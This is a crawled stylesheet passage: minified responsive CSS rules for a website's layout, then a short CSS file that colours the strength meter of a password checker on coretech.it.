ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/passwordChecker/block.css
body_size: 356
content:
meter {
    --background: #dadada;
    --optimum: forestgreen;
    --sub-optimum: gold;
    --sub-sub-optimum: crimson;
    background: var(--background);
    display: block;
    margin-bottom: 1em;
    width: 100%;
}
meter::-webkit-meter-bar {
    background: var(--background);
}
meter:-moz-meter-optimum::-moz-meter-bar {
    background: var(--optimum);
}
meter::-webkit-meter-optimum-value {
    background: var(--optimum);
}
meter:-moz-meter-sub-optimum::-moz-meter-bar {
    background: var(--sub-optimum);
}
meter::-webkit-meter-suboptimum-value {
    background: var(--sub-optimum);
}
meter:-moz-meter-sub-sub-optimum::-moz-meter-bar {
    background: var(--sub-sub-optimum);
}
meter::-webkit-meter-even-less-good-value {
    background: var(--sub-sub-optimum);
}
